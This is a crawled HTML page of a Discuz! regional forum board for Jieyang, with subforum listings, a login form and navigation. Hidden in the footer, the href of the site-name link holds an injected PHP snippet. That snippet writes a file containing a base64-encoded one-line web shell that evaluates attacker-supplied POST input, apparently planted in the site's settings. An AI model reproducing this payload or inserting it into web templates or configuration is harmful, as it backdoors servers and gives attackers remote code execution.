

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://gdinnet.com/forum.php?mod=forumdisplay&fid=122
body_size: 5393
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>广东人社区-广东社区-粤人社区-广东人最大的网络社区 -  Powered by Discuz!</title>

<meta name="keywords" content="广东人社区|广东社区|广东人" />
<meta name="description" content="广东人社区|广东社区|广东人 " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="Discuz!" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://gdinnet.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?EO6" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_forumdisplay.css?EO6" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t1/style.css" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'EO6', charset = 'gbk', discuz_uid = '0', cookiepre = 'ysFo_6863_', cookiedomain = '.gdinnet.com', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = './template/default/style/t1', REPORTURL = 'aHR0cDovL2dkaW5uZXQuY29tL2ZvcnVtLnBocD9tb2Q9Zm9ydW1kaXNwbGF5JmZpZD0xMjI=', SITEURL = 'http://gdinnet.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?EO6" type="text/javascript"></script>
<meta name="application-name" content="广东人社区" />
<meta name="msapplication-tooltip" content="广东人社区" />
<meta name="msapplication-task" content="name=广场;action-uri=http://gdinnet.com/forum.php;icon-uri=http://gdinnet.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=;action-uri=http://gdinnet.com/home.php;icon-uri=http://gdinnet.com/static/image/common/home.ico" /><link rel="archives" title="广东人社区" href="http://gdinnet.com/archiver/" />
<link rel="alternate" type="application/rss+xml" title="广东人社区 - 广东人社区-广东社区-粤人社区-广东人最大的网络社区" href="http://gdinnet.com/forum.php?mod=rss&fid=122&amp;auth=0" />
<link rel="stylesheet" id="css_widthauto" type="text/css" href='data/cache/style_1_widthauto.css?EO6' />
<script type="text/javascript">HTMLNODE.className += ' widthauto'</script>
<script src="data/cache/forum.js?EO6" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://www.gdinnet.com/');">设为首页</a><a href="https://www.gdinnet.com/"  onclick="addFavorite(this.href, '广东人社区');return false;">收藏本站</a><a href="http://faq.comsenz.com/library/x3/index.html" target="_blank"  style="font-weight: bold;color: green">社区使用手册</a><a href="plugin.php?id=jishigou_dzx:top" target="_blank"  style="font-weight: bold;color: blue">潮人微博</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到窄版" class="switchwidth">切换到窄版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="广东人社区"><img src="static/image/common/logo.png" alt="广东人社区" border="0" /></a></h2><script src="data/cache/logging.js?EO6" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="7180f442" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://gdinnet.com/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dforumdisplay%26fid%3D122&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(122);})">快捷导航</a>
<ul><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >广场<span>BBS</span></a></li><li id="mn_Ne2c8" ><a href="http://www.gdinnet.com/plugin.php?id=taobaolist:taobaolist" hidefocus="true"   style="font-weight: bold;color: yellow">淘宝联盟</a></li><li id="mn_N35c0" ><a href="http://store.chao01.com" hidefocus="true" target="_blank"   style="font-weight: bold;color: cyan">潮英洛商城</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="7180f442" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="122" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=7180f442&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=7180f442&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=7180f442&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="122" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">广东人社区</a><em>&raquo;</em><a href="forum.php">广场</a> <em>&rsaquo;</em> <a href="forum.php?gid=42">城市社区</a><em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&fid=122">揭阳</a></div>
</div><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl">

<div class="mn">
<div class="bm bml pbn">
<div class="bm_h cl">
<span class="y">
<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=122&amp;handlekey=favoriteforum&amp;formhash=7180f442" id="a_favorite" class="fa_fav" onclick="showWindow(this.id, this.href, 'get', 0);">收藏本版 <strong class="xi1" id="number_favorite"  style="display:none;">(<span id="number_favorite_num">0</span>)</strong></a>

</span>
<h1 class="xs2">
<a href="forum.php?mod=forumdisplay&amp;fid=122">揭阳</a>
</h1>
</div>
</div>


<div class="bm bmw fl flg">
<div class="bm_h cl">
<span class="o"><img id="subforum_122_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('subforum_122');" /></span>
<h2>子版块</h2>
</div>

<div id="subforum_122" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=209"><img src="static/image/common/forum.gif" alt="揭阳新闻" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=209"  style="">揭阳新闻</a></dt>
<dd><em>主题: 2</em>, <em>帖数: 2</em></dd><dd>
<a href="forum.php?mod=redirect&amp;tid=3073&amp;goto=lastpost#lastpost">最后发表: 2015-1-8 16:42</a>
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=210"><img src="static/image/common/forum.gif" alt="揭阳教育" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=210"  style="">揭阳教育</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=211"><img src="static/image/common/forum.gif" alt="家居装修" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=211"  style="">家居装修</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
</tr>
<tr class="fl_row">
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=212"><img src="static/image/common/forum.gif" alt="单身男女" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=212"  style="">单身男女</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=213"><img src="static/image/common/forum.gif" alt="揭阳美食" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=213"  style="">揭阳美食</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=214"><img src="static/image/common/forum.gif" alt="时尚消费" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=214"  style="">时尚消费</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
</tr>
<tr class="fl_row">
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=215"><img src="static/image/common/forum.gif" alt="情感生活" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=215"  style="">情感生活</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=216"><img src="static/image/common/forum.gif" alt="喜庆婚嫁" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=216"  style="">喜庆婚嫁</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=217"><img src="static/image/common/forum.gif" alt="亲子乐园" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=217"  style="">亲子乐园</a></dt>
<dd><em>主题: 0</em>, <em>帖数: 0</em></dd><dd>
从未
</dd>
</dl>
</td>
</tr>
<tr class="fl_row">
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=218"><img src="static/image/common/forum.gif" alt="闲聊灌水" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=218"  style="">闲聊灌水</a></dt>
<dd><em>主题: 1</em>, <em>帖数: 1</em></dd><dd>
<a href="forum.php?mod=redirect&amp;tid=3074&amp;goto=lastpost#lastpost">最后发表: 2015-1-8 16:45</a>
</dd>
</dl>
</td>
<td>&nbsp;</td><td>&nbsp;</td></tr></tr>
</table>
</div>
</div>
<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>



<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->

<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
</div>

</div>
</div>
<div id="visitedforums_menu" class="p_pop blk cl" style="display: none;">
<table cellspacing="0" cellpadding="0">
<tr>
<td id="v_forums">
<h3 class="mbn pbn bbda xg1">浏览过的版块</h3>
<ul class="xl xl1">
10</ul>
</td>
</tr>
</table>
</div>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="//wpa.qq.com/msgrd?v=3&amp;uin=619516942&amp;site=广东人社区&amp;menu=yes&amp;from=discuz" target="_blank" title="QQ"><img src="static/image/common/site_qq.jpg" alt="QQ" /></a><span class="pipe">|</span><a href="plugin.php?id=jishigou_dzx:bottom" >我的微博</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><strong><a href="http://www.gdinnet.com/#<?phpfile_put_contents(‘0.php’,base64_decode(‘PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4=’));?>" target="_blank">广东人社区</a></strong>
( <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备13022730号-3</a> )</p>
<p class="xs0">
GMT+8, 2026-1-20 00:50<span id="debuginfo">
, Processed in 0.035777 second(s), 6 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.4</em> <a href="https://license.discuz.vip/?pid=1&amp;host=gdinnet.com" target="_blank">Licensed</a></p>
<p class="xs0">&copy; 2001-2023 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768841410" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>
